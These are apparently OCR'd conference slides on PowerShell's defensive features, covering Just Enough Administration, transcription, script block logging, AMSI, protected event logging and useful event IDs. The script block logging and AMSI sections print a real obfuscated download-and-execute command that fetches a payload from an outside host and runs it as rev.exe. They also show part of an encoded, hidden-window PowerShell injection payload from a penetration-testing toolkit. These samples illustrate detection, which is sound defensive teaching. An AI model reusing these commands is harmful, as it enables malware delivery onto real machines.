| CMD / BAT                                      | No              | No              | No                           | No                  | Yes                        | No                        | No                 | No                  | No                         |
| Jscript I                                      | No              | No              | No                           | No                  | Yes                        | Yes                       | No                 | No                  | No                         |
| LUA I                                          | No              | No              | No                           | No                  | No                         | No                        | No*                | Yes                 | Yes                        |
| Perl                                           | No              | No              | No                           | No                  | No                         | No                        | No*                | Yes                 | Yes                        |
| РНР                                            | No              | No              | No                           | No                  | No                         | No                        | No*                | Yes                 | Yes                        |
| PowerShell                                     | Yes             | Yes             | Yes                          | Yes                 | Yes                        | Yes                       | Yes                | Yes                 | No**                       |
| Python I                                       | No              | No              | No                           | No                  | No                         | No                        | No                 | No                  | No**                       |
| Ruby                                           | No              | No              | No                           | No                  | No                         | No                        | No**               | No**                | Yes                        |
| sh I                                           | No**            | No*             | No                           | No                  | No                         | No                        | No*                | Yes                 | No                         |
| T-SQL                                          | Yes             | Yes             | Yes                          | No                  | No                         | No                        | No**               | No**                | No                         |
| VBScript I                                     | No              | No              | No                           | No                  | Yes                        | Yes                       | No                 | No                  | No                         |
| zsh                                            | No**            | No*             | No                           | No                  | No                         | No                        | No*                | Yes                 | No                         |
|                                                |                 |                 |                              |                     |                            |                           |                    |                     |                            |
| * Feature exists, but cannot enforce by policy |                 |                 |                              |                     |                            |                           |                    |                     |                            |
| ** Experimen                                   | nts exist       |                 |                              |                     |                            |                           |                    |                     |                            |

https://blogs.msdn.microsoft.com/powershell/2017/04/10/a-comparison-of-shell-and-scripting-language-security/

## WE'RE LISTENING

| Engine 🖵                                       | Event Logging | <ul> <li>Transcription</li> </ul> | Dynamic Evaluation Logging | Encrypted Logging | Application Whitelisting | Antimalware Integration | Local Sandboxing | <ul> <li>Remote Sandboxing</li> </ul> | Untrusted Input Tracking |  |
|------------------------------------------------|---------------|-----------------------------------|----------------------------|-------------------|--------------------------|-------------------------|------------------|---------------------------------------|--------------------------|--|
| Bash                                           | No**          | No*                               | No                         | No                | Yes                      | No                      | No*              | Yes                                   | No                       |  |
| CMD / BAT                                      | No            | No                                | No                         | No                | Yes                      | No                      | No               | No                                    | No                       |  |
| Jscript                                        | No            | No                                | No                         | No                | Yes                      | Yes                     | No               | No                                    | No                       |  |
| LUA                                            | No            | No                                | No                         | No                | No                       | No                      | No*              | Yes                                   | Yes                      |  |
| Perl                                           | No            | No                                | No                         | No                | No                       | No                      | No*              | Yes                                   | Yes                      |  |
| PHP                                            | No            | No                                | No                         | No                | No                       | No                      | No*              | Yes                                   | Yes                      |  |
| PowerShell                                     | Yes           | Yes                               | Yes                        | Yes               | Yes                      | Yes                     | Yes              | Yes                                   | No**                     |  |
| Python                                         | No**          | No                                | No**                       | No                | No**                     | No**                    | No               | No                                    | No**                     |  |
| Ruby                                           | No            | No                                | No                         | No                | No                       | No                      | No**             | No**                                  | Yes                      |  |
| sh                                             | No**          | No*                               | No                         | No                | No                       | No                      | No*              | Yes                                   | No                       |  |
| T-SQL                                          | Yes           | Yes                               | Yes                        | No                | No                       | No                      | No**             | No**                                  | No                       |  |
| VBScript                                       | No            | No                                | No                         | No                | Yes                      | Yes                     | No               | No                                    | No                       |  |
| zsh                                            | No**          | No*                               | No                         | No                | No                       | No                      | No*              | Yes                                   | No                       |  |
|                                                |               |                                   |                            |                   |                          |                         |                  |                                       |                          |  |
| * Feature exists, but cannot enforce by policy |               |                                   |                            |                   |                          |                         |                  |                                       |                          |  |
| ** Experiments exist                           |               |                                   |                            |                   |                          |                         |                  |                                       |                          |  |

https://blogs.msdn.microsoft.com/powershell/2017/04/10/a-comparison-of-shell-and-scripting-language-security/



## JUST ENOUGH ADMINISTRATION (JEA)

Serverl

PS> mstsc /v Server1
Access Denied

"Jeffrey I need to be admin on Server1 to restart DNS"

"No gentilkiwi. Just use PowerShell to connect to the server"

PS> Enter-PSSession Server1 Server1> Restart-Service Dns

Server1> Steal-Secrets Error: You are not authorized to Steal-Secrets





Time



Time



Time

### JEA ROLE CAPABILITY EXAMPLE

#### @{

# Description of the functionality provided by these settings
Description = 'Role Capabilities for DNS Maintenance'

```
# Modules to import when applied to a session
ModulesToImport = 'DnsServer'
```

```
# Cmdlets to make visible when applied to a session
VisibleCmdlets = 'Get-Service', 'Restart-Service',
'Get-DnsServerCache', 'Clear-DnsServerCache',
'Show-DnsServerCache'
```

```
# Functions to define when applied to a session
FunctionDefinitions = @{
    'Name' = 'whoami'
    'ScriptBlock' = { $PSSenderInfo } }
```

## LOCAL SANDBOXING

| 🔡 R                                                                    | Registry Editor                                                                                        |                                   |                         |                                      |        |                 |  |  |   |  |  |  |  |
|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------|-------------------------|--------------------------------------|--------|-----------------|--|--|---|--|--|--|--|
| <u>F</u> ile <u>E</u> dit <u>V</u> iew F <u>a</u> vorites <u>H</u> elp |                                                                                                    |                                   |                         |                                      |        |                 |  |  |   |  |  |  |  |
| Comp                                                                   | Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ConsoleSessionConfiguration |                                   |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | EventLog                          | EventLog Name Type Data |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | IPSec                             |                         | (Default)                            | REG_SZ | (value not set) |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | NetCache                          |                         | (ConsoleSessionConfigurationName     | REG_SZ | Jumpbox         |  |  |   |  |  |  |  |
|                                                                        |                                                                                                    | Network Connections               |                         | ab EnableConsoleSessionConfiguration | REG_SZ | 0               |  |  | / |  |  |  |  |
|                                                                        |                                                                                                    | NetworkConnectivityStatusIndicato | )r                      | EnableConsoleSessionConfiguration    | NEO_32 | U               |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | NetworkProvider                   |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | <b>v</b>                                                                                               | PowerShell                        |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        |                                                                                                    | ConsoleSessionConfiguration       |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | QoS                               |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | safer                             |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        |                                                                                                    | SettingSync                       |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        |                                                                                                    | SQMClient                         |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | SrpV2                             |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        |                                                                                                    | System                            |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | Тсрір                             |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | WcmSvc                            |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | Windows Error Reporting           |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | WindowsUpdate                     |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | > -                                                                                                    | WinRM                             |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | WiredL2                           |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | >                                                                                                    | Wireless                          |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        |                                                                                                    | WorkplaceJoin                     |                         |                                      |        |                 |  |  |   |  |  |  |  |
|                                                                        | > -                                                                                                    | WSDAPI                            | ~                       |                                      |        |                 |  |  |   |  |  |  |  |
| <                                                                      |                                                                                                    | -                                 | > '                     | <                                    |        |                 |  |  | > |  |  |  |  |

### **JUST ENOUGH ADMINISTRATION!**





https://aka.ms/jea

#### MAKING POWERSHELL SECURITY TRANSPARENT



Module / Pipeline logging System-wide transcripts Script Block logging Antimalware Integration

http://aka.ms/MVAps5

## CONFIGURATION

| J                                                                                                    | Local Group Policy Editor                       | _ 🗆 🗡                                                                                                    |                                                             |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| File Action View Help                                                                                                    |                                                 |                                                                                                    |                                                             |
| 🗢 🏟 🛛 🚾 🗟 🖬 🖉 🐨                                                                                                    |                                                 |                                                                                                    |                                                             |
| <ul> <li>Tablet PC</li> <li>Task Scheduler</li> <li>Windows Calendar</li> <li>Windows Color System</li> <li>Windows Customer Expe</li> <li>Windows Defender</li> <li>Windows Error Reporting</li> <li>Windows Installer</li> <li>Windows Logon Options</li> </ul>                                                                                 | Edit <u>policy setting</u><br>Requirements:     | Module Logging<br>PowerShell Script Block Logging<br>Script Execution<br>PowerShell Transcription<br>efault source path for Update-Help |                                                             |
| <ul> <li>Windows Logon Options</li> <li>Windows Mail</li> <li>Windows Media Center</li> <li>Windows Media Digital F</li> <li>Windows Media Player</li> <li>Windows Messenger</li> <li>Windows Mobility Cente</li> <li>Windows PowerShell</li> <li>Windows Reliability Anal</li> <li>Windows Remote Manag</li> <li>Windows Remote Shell</li> </ul> | Turn on PowerShell Script Block Logging         | PowerShell Script Block Logging Previous Setting Microsoft Windows 7 or Windows Server 2                                                | Next Setting                                                |
| Windows Update                                                                                                    | options:                                        | Help:                                                                                                    |                                                             |
| 5 setting(s)                                                                                                    | Log script block invocation start / stop events | This policy setting enables lo<br>input to the Microsoft-Windows-<br>log. If you enable this policy setti                               | ng,<br>the processing of commands,<br>ots - whether invoked |

## **MODULE / PIPELINE LOGGING**

|                                                               | Windows PowerShell – 🗆 🗙                                                                                                    |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 110 [C:\temp]<br>>> \$script = "publ                          | ic class Foo2 { public static void Hello() { } }"                                                                                                 |
| 111 [C:\temp]<br>>> Add-Type -TypeDe                          | efinition \$script                                                                                                    |
| 112 [C:\temp]<br>>>                                           |                                                                                                    |
| 112 [C:\temp]<br>>> Get-EventLog -Ld<br>>> Where Messag<br>>> | ogName "Windows PowerShell" -InstanceId 800  <br>ge -match Add-Type   Select -First 1   Format-List                                               |
| Index<br>EntryType<br>InstanceId<br>Message                   | : 3729428<br>: Information<br>: 800<br>: Pipeline execution details for command line: Add-Type -TypeDefinition \$script.                          |
|                                                               | Context Information:<br>DetailSequence=1<br>DetailTotal=1                                                                                         |
|                                                               | SequenceNumber=2070<br>UserId=REDMOND\leeholm                                                                                                    |
|                                                               | HostName=ConsoleHost<br>HostVersion=4.0<br>HostId=ed75b562-91e9-402b-b66f-3a33893a13f5                                                            |
|                                                               | EngineVersion=4.0<br>RunspaceId=b49e7bd2-c28f-49e7-8b68-b3bb799038b5<br>PipelineId=233<br>ScriptName=                                             |
|                                                               | CommandLine=Add-Type -TypeDefinition \$script<br>Details:<br>ParameterBinding(Add-Type): name="TypeDefinition"; value="public class Foo2 { public |
| Category                                                      | : Pipeline Execution Details                                                                                                    |
| CategoryNumber<br>ReplacementStrings                          | : 8<br>: {Add-Type -TypeDefinition \$script, DetailSequence=1<br>DetailTotal=1                                                                    |
|                                                               | SequenceNumber=2070                                                                                                    |
|                                                               | UserId=REDMOND\leeholm                                                                                                    |
| <                                                             | аланан алан алан алан алан алан алан ал                                                                                                    |

## SYSTEM TRANSCRIPTS

| PowerShell_transcript.EDLT.6VtWcOHE.20160329162630.txt - Notepad -                                                                                                    |             |
|----------------------------------------------------------------------------------------------------|-------------|
| File Edit Format View Help                                                                                                    |             |
| *******                                                                                                    | ^           |
| <pre>Windows PowerShell transcript start Start time: 20160329162630 Username: EDLT\mredw RunAs User: EDLT\mredw Machine: EDLT (Microsoft Windows NT 10.0.10586.0) Host Application: C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell_ISE.exe Process ID: 8564 PSVersion: 5.0.10586.122 PSCompatibleVersions: 1.0, 2.0, 3.0, 4.0, 5.0.10586.122 BuildVersion: 10.0.10586.122 CLRVersion: 4.0.30319.42000 WSManStackVersion: 3.0 PSRemotingProtocolVersion: 2.3 SerializationVersion: 1.1.0.1 ********************************</pre> | .EDLT.6VtWc |
| PS C:\> gps   select -Last 1                                                                                                    |             |
| Handles NPM(K) PM(K) WS(K) VM(M) CPU(s) Id SI ProcessName                                                                                                    |             |
| 293 18 5416 10536 116 2808 0 ZeroConfigService                                                                                                    |             |
| PS C:\> Stop-Transcript<br>****************                                                                                                    |             |
| Windows PowerShell transcript end<br>End time: 20160329162646<br>*****************                                                                                                    |             |
|                                                                                                    | ~           |
| <                                                                                                    | >           |
| Ln 1, Col 1                                                                                                    |             |

## SCRIPT BLOCK LOGGING

powershell -encodedCommand IABpAGUAeAAgACgAa...AeQAvAGUAMABNAHcAOQB3ACkAIAA=

| Even                                                                                                    | t Properties - Event 4104                                                                                                    | , PowerShell                                                                                                    | (Microsoft-Windows-PowerShell)                                                                                                    | ×             |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|
| General Details                                                                                                    |                                                                                                    | IEX (                                                                                                    | Invoke-Expression)                                                                                                    | _             |
| en'+'v:USER'+'PR'<br>ObJect Syst'+'e'+'r<br>({'+'1'+'}'+'htt'+'p<br>{1'+'}'+')'+';e'+'xp<br>out-nu'+'l'+'l;St'+<br>b'+'.c'+'a'+'b')-f | DSHoME[34]+'X')((('{0}'+'A0={'<br>+'O'+'F'+'IL'+'E;'+'{0'+'}+'b=o<br>m.N'+'eT.W'+'ebClieNt)'+'.D'+<br>s'+'://s'+'ayi'+'trade.co'+'m/c<br>and {'+'0}A'+'0{'+'3}'+'{0}'+'b' | get-'+'ran'+'d'+'o<br>+'o'+'wn'+'lo'+'a<br>:'+'u'+'b.b'+'in{'-<br>+'.'+'c'+'ab {0}er<br>'+'}r'+'ev.e'+'xe;l<br>!,[cHAR]92)) | om(1'+'0'+'0'+'00999'+'999)'+';'+'(New-<br>'+'dfile<br>+'1'+'}+',{'+'1}{'+'0'+'}A0'+'{3}{'+'0}b.cab<br>hv:U'+'SERPR'+'OF'+'ILE{3}re'+'v.exe{'+'2}<br>Remove-'+'Ite'+'m {0}A0{3}'+'{'+'0} | •             |
| Log Na <u>m</u> e:                                                                                                    | Microsoft-Windows-PowerSł                                                                                                    | nell/Operational                                                                                                    |                                                                                                    |               |
| Source:                                                                                                    | PowerShell (Microsoft-Wind                                                                                                    | Logge <u>d</u> :                                                                                                    | 3/3/2017 7:00:53 AM                                                                                                    |               |
| Event ID:                                                                                                    | 4104                                                                                                    | Task Category:                                                                                                    | Starting Command                                                                                                    |               |
| Level:                                                                                                    | Verbose                                                                                                    | Keywords:                                                                                                    | None                                                                                                    |               |
| <u>U</u> ser:                                                                                                    |                                                                                                    | Compute <u>r</u> :                                                                                                    |                                                                                                    |               |
| OpCode:                                                                                                    | On create calls                                                                                                    |                                                                                                    |                                                                                                    |               |
| More Information:                                                                                                    | Event Log Online Help                                                                                                    |                                                                                                    |                                                                                                    |               |
| Сору                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | <u>C</u> lose |

#### Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)

General Details

Creating Scriptblock text (1 of 1): \$A0=\$env:USERPROFILE;\$b=get-random(10000..999999);(New-ObJect System.NeT.WebClieNt).Downloadfile("https://sayitrade.com/cub.bin", "\$A0\\$b.cab");expand \$A0\\$b.cab \$env:USERPROFILE\rev.exe|out-null;Start-Process \$A0\rev.exe;Remove-Item \$A0\\$b.cab

ScriptBlock ID: 3263ba81-1bf6-4490-852d-76c58eea5ad7

| Log Name:         | Microsoft-Windows-PowerShell/Operational |                |                     |  |
|-------------------|------------------------------------------|----------------|---------------------|--|
| Source:           | PowerShell (Microsoft-Wind               | Logged:        | 3/3/2017 7:00:53 AM |  |
| Event ID:         | 4104                                     | Task Category: | Starting Command    |  |
| Level:            | Verbose                                  | Keywords:      | None                |  |
| User:             |                                          | Computer:      |                     |  |
| OpCode:           | On create calls                          |                |                     |  |
| More Information: | Event Log Online Help                    |                |                     |  |

Close

₽

Copy

### **ANTIMALWARE INTEGRATION (AMSI)**

root@bt:/pentest/exploits/set/reports/powershell# ls
powerdump.encoded.txt x64\_powershell\_injection.txt
powershell.rc x86\_powershell\_injection.txt
root@bt:/pentest/exploits/set/reports/powershell# cat x64\_powershell injection.t
xt

powershell -noprofile -windowstyle hidden -noninteractive -EncodedCommand JABjAG 8AZABlACAAPQAgACcAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAG WAIqApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAqAGUAeAB0AGUAcqBuACAASQBuAHQAUAB0AH IAIABWAGkAcqB0AHUAYQBsAEEAbABsAG8AYwAoAEkAbqB0AFAAdAByACAAbABwAEEAZABkAHIAZQBzAH MALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsACAAdQBpAG4AdAAgAGYAbABBAGwAbABvAGMAYQB0AG kAbwBuAFQAeQBwAGUALAAgAHUAaQBuAHQAIABmAGwAUAByAG8AdABlAGMAdAApADsAWwBEAGwAbABJAG 0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAH QAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABDAHIAZQBhAHQAZQBUAGgAcgBlAG EAZAAoAEkAbgB0AFAAdAByACAAbABwAFQAaAByAGUAYQBkAEEAdAB0AHIAaQBiAHUAdABlAHMALAAgAH UAa0BuAH0AIABkAHcAUwB0AGEAYwBrAFMAa0B6AGUALAAgAEkAbgB0AFAAdAByACAAbABwAFMAdABhAH IAdABBAGQAZAByAGUAcwBzACwAIABJAG4AdABQAHQAcgAgAGwAcABQAGEAcgBhAG0AZQB0AGUAcgAsAC AAdQBpAG4AdAAqAGQAdwBDAHIAZQBhAHQAaQBvAG4ARqBsAGEAZwBzACwAIABJAG4AdABQAHQAcqAqAG wAcABUAGgAcgBlAGEAZABJAGQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAG0AcwB2AGMAcgB0AC 4AZABsAGwAIqApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAqAGUAeAB0AGUAcqBuACAASQBuAH QAUAB0AHIAIABtAGUAbQBzAGUAdAAoAEkAbgB0AFAAdAByACAAZABlAHMAdAAsACAAdQBpAG4AdAAgAH MAcqBjACwAIAB1AGkAbqB0ACAAYwBvAHUAbqB0ACkA0wAnADsAJAB3AGkAbqBGAHUAbqBjACAAPQAqAE EAZABkAC0AVAB5AHAAZQAgAC0AbQBlAG0AYgBlAHIARABlAGYAaQBuAGkAdABpAG8AbgAgACQAYwBvAG QAZQAqAC0ATqBhAG0AZQAqACIAVwBpAG4AMwAyACIAIAAtAG4AYQBtAGUAcwBwAGEAYwBlACAAVwBpAG

## **PROTECTED EVENT LOGGING**

| 8                                                           |                                                                                                    | Event V       | iewer                                            | -           | - 🗆        | ) ×  | ¢ |
|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------------------------------------------|-------------|------------|------|---|
| File Action View Help                                       |                                                                                                    |               |                                                  |             |            |      |   |
| 🔶 🔿 🗾 🖬                                                     |                                                                                                    |               |                                                  |             |            |      |   |
| Ntfs Operatio                                               | nal Number of events: 244                                                                                      |               |                                                  |             | Act        | ions |   |
| Devel                                                       | Date and Ti                                                                                                    | me            | Source                                           | Event ID Ta | O          | 🔺    | ^ |
| ▷ OfflineFiles ○ OOBE-Machine-D                             | se 4/20/2015 9                                                                                                 | ):33:42 PM    | PowerShell (Microsoft                            | 4104 E      |            | C    | 1 |
| OtpCredentialProv                                           | se 4/20/2015 9                                                                                                 | ):33:37 PM    | PowerShell (Microsoft                            | 4104 E: 🗸   |            | -    |   |
| ▷ □ PackageStateRoai                                        |                                                                                                    |               |                                                  | >           | 7          | C    |   |
| -                                                           | 04, PowerShell (Microsoft-Windows-F                                                                            | PowerShell)   |                                                  | ×           |            | I.,  |   |
| Darantal Controls                                           | <br>                                                                                                    |               |                                                  |             |            | С    |   |
| ▷ □ PDFReader General                                       | Details                                                                                                    |               |                                                  |             | -          | E.   |   |
| Policy-based QoS                                            | ng Scriptblock text (1 of 1):                                                                                  |               |                                                  | ^           | r          |      |   |
| A Design Charl                                              | EGIN CMS                                                                                                    |               |                                                  |             |            | Р.   |   |
| Admin MIJN2                                                 |                                                                                                    | AxggFPMIIBSwl | BADAzMB8xHTAbBgNVBAMMFHN1b                       | W1p         |            | D    |   |
|                                                             | the second second second second second second second second second second second second second second second s |               | A0GCSqGSIb3DQEBBzAABIIBABMH/5                    | i9C         |            | F.   |   |
|                                                             | P71qlPfefnlQpJhPu2lu3/BmuR8s5Ht2                                                                               |               | -                                                |             |            |      |   |
|                                                             | RHS/QhcNGHZ1bCJ3E/5VFQG2mrac                                                                                   | · · · ·       | HOQpp0I3vXunTRombq8mIS62Ewus5E                   | ·V ~        | (a)        | S    |   |
|                                                             |                                                                                                    |               |                                                  |             |            | Α    |   |
| PrintService     Log Na                                     |                                                                                                    | 1             |                                                  |             |            | VÞ   |   |
| Program-Compat     Source     Foximity-Common Event I       |                                                                                                    |               | 4/20/2015 9:33:37 PM<br>Execute a Remote Command |             | Q          | R    |   |
| Proximity-Comme Event i     Event i     Event i     Event i | Verbose                                                                                                    | Keywords:     | None                                             |             |            |      |   |
| P a Pushivotifications: Level. ► asclusterResource User:    | REDMOND\leeholm                                                                                                | Computer:     | LEEHOLM17.redmond.corp.microsoft.                | com         | ?          | Н►   |   |
| ▷ ■ ReadyBoost OpCod                                        |                                                                                                    | comparent     |                                                  |             | Ev.        |      |   |
|                                                             | nformation: <u>Event Log Online</u>                                                                            |               |                                                  |             |            |      |   |
| - Paralanta Asalan                                          |                                                                                                    |               |                                                  |             |            | E.   |   |
| <                                                           |                                                                                                    |               |                                                  |             | <b>(</b> ) | ٨    | ~ |

### **USEFUL EVENTS**

| Log Name                                 | Event ID               | Purpose                                                                                                    |
|------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|
| System                                   | 104                    | An event log was cleared                                                                                                    |
| Security                                 | 4656                   | Auditing of configured files, registry keys:<br>PowerShell profiles (*profile*.ps1)<br>Security settings (HKLM:\Software\Policies\*) |
| Windows PowerShell                       | 400                    | PowerShell Startup, including hosting application, version                                                                           |
| Windows PowerShell                       | 800                    | Command and Parameter Logging                                                                                                    |
| Microsoft-Windows-PowerShell/Operational | 4104<br><i>Warning</i> | ScriptBlock <i>automatic</i> logging – used APIs or techniques commonly associated with malware                                      |
| Microsoft-Windows-PowerShell/Operational | 4104<br>Verbose        | ScriptBlock logging                                                                                                    |
| Microsoft-Windows-PowerShell/Operational | 53507                  | PowerShell debugger attached to a process                                                                                            |
